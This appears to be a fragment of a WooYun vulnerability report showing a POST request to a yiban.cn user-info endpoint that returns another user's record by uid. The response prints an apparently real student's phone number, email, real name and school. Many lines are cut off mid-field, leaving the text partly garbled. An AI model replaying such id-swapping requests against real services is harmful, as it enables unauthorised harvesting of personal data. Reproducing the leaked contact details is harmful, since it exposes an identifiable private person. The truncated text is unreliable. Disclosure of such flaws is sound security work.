 Load URL
http://voice.yiban.cn/web/getUserInfo
Split URL
Execute
Enable Post data
Enable Referrer
Post data
uid=1709534
{"code":1000,"data":{"userId":1709534,"id":"12","phone":"13313767551","isPublic":"0","isOrganization":"0","isDeveloper":"0","isScho
11:04:38","kind":"5","nick":"\u771f\u662f\u6709\u81ea\u5c0a","name":"\u674e\u5f18\u6bc5","sex":"M","birth":"0000-00-00","sour
\u5b66","group_id":"0","major":"","mail":"491809191@qq.com","userName":"\u674e\u5f18\u6bc5","area":null,"addr":null,"authorit
index":"aW5kZXg6MTcwOTUzNA==","joinType":1,"nickName":"\u771f\u662f\u6709\u81ea\u5c0a","pic":"http:\/\/qingvoice-user-
\/1437137139248_9750_cut","schoolId":"31010","schoolName":"\u95fd\u6c5f\u5b66
\u9662","uid":1709534,"isjoin":1,"User_id":"1709534","icgUid":"68951","songId":"96658","songName":"\u4e24\u4e2a\u4eba\u7684\
\u6211\u5bf9\u4f60\u8ba4\u8bc6\u592a\u5c11\uff0c\u8fd8\u662f\u81ea\u5df1\u60f3\u7684\u592a\u591a","songImg":"http:\/\
\/1437137016931_1709534","songUrl":"http:\/\/qingvoice-song.qiniudn.com\/1437136794698_1709534_71.mp3","songStatus":"1","
20:48:02","College_id":"31010","tags":"\u6292\u60c5","reason":"","updateTime":"2015-07-30
15:19:50","changeFlg":"0","listen":"73","month":"Jul","day":"17","score":102,"rank":2,"tid":"1709534","rankinschool":2,"teamFlag":"0
www.wooyun.org